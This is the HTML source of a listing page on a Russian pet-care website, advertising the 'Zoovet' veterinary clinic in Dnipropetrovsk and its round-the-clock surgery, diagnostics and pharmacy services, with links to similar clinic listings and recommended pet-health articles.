	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Зоовет"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/zoovet/" />
	<meta itemprop="headline" content="Зоовет" />
	<meta itemprop="description" content="Ветеринарная клиника &laquo;Зоовет&raquo; предлагает заботливым хозяевам круглосуточные услуги для заболевших четвероногих питомцев. Хирургия, заботливый терапевтический уход и точная диагностика &mdash; это еще не полный список услуг клиники.&nbsp;Кроме этого, в&nbsp;клинике можно воспользоваться услугами консультирования по&nbsp;уходу и&nbsp;содержанием животных, большим комплексом диагностических средств и&nbsp;ветеринарной аптекой." />
	<meta itemprop="datePublished" content="2018-11-03" />
	<meta itemprop="dateModified" content="2018-11-03" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/zoovet/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Зоовет</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>3 ноября 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>


<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Ветеринарная клиника Зоовет)<br/>
            Опубликовано: 3 ноября 2018 (7 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Дніпропетровськ        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	Ветеринарная клиника &laquo;Зоовет&raquo; предлагает заботливым хозяевам круглосуточные услуги для заболевших четвероногих питомцев. Хирургия, заботливый терапевтический уход и точная диагностика &mdash; это еще не полный список услуг клиники.&nbsp;Кроме этого, в&nbsp;клинике можно воспользоваться услугами консультирования по&nbsp;уходу и&nbsp;содержанием животных, большим комплексом диагностических средств и&nbsp;ветеринарной аптекой.</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="31995">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/poltavaplemservis-oao/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Полтаваплемсервис, ОАО</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/bagira-2/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/7367d-bag-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/7367d-bag-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/7367d-bag-1.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">«Багира»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/nadezhda/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/540c4-nadezhda-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/540c4-nadezhda-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/540c4-nadezhda-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Надежда</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/evrovet-kliniko-diagnosticheskiy-centr/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/30afe-Bezimyanniy-1-270x115.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/30afe-Bezimyanniy-1-270x115.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/30afe-Bezimyanniy-1-270x115.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">&quot;Евровет&quot; клинико-диагностический центр</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/zao-set-veterinarnyh-klinik/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/d0534-Bezimyanniy-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/d0534-Bezimyanniy-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/d0534-Bezimyanniy-1.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">ЗАО «Сеть ветеринарных клиник»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vetservis-2/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветсервис (Белгород)</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/chernyj-akantoz-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/02/chernyj-akantoz-u-sobak-simptomy-i-lechenie-550x424.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/02/chernyj-akantoz-u-sobak-simptomy-i-lechenie-550x424.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/02/chernyj-akantoz-u-sobak-simptomy-i-lechenie-550x424.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кожные заболевания									</span>
									<span class="recom_title">
										Черный акантоз у собак: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-sobaka-pukaet-i-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/11/pochemu-sobaka-pukaet-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/11/pochemu-sobaka-pukaet-i-chto-delat-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/11/pochemu-sobaka-pukaet-i-chto-delat-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни ЖКТ									</span>
									<span class="recom_title">
										Почему собака пукает и что делать									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/oshejnik-ot-bloh-i-kleshhej-dlya-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/oshejnik-ot-bloh-i-kleshhej-dlya-koshek-i-kotov-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/oshejnik-ot-bloh-i-kleshhej-dlya-koshek-i-kotov-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/oshejnik-ot-bloh-i-kleshhej-dlya-koshek-i-kotov-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Аксессуары для ухода за кошкой									</span>
									<span class="recom_title">
										Ошейник от блох и клещей для кошек и котов									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/kotenok-domino-smog-vyzhit-posle-napadeniya-sobaki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/207/8fbf6-domino1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/207/8fbf6-domino1.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/207/8fbf6-domino1.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Котенок Домино борется за жизнь, несмотря ни на что									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-spokoyno-perezhit-novyy-god-koshkam-i-sobakam-doma/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/346/56d9b-Cute-Christmas-At-and-Dog-Wallpaper-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/346/56d9b-Cute-Christmas-At-and-Dog-Wallpaper-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/346/56d9b-Cute-Christmas-At-and-Dog-Wallpaper-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как пережить Новый год кошкам и собакам дома?									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-uspokoit-koshku-v-domashnih-usloviyah/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/kak-uspokoit-koshku-v-domashnih-usloviyah-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/kak-uspokoit-koshku-v-domashnih-usloviyah-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/kak-uspokoit-koshku-v-domashnih-usloviyah-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Здоровье кошек									</span>
									<span class="recom_title">
										Как успокоить кошку в домашних условиях									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/zoovet/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='31995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c77efe278d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
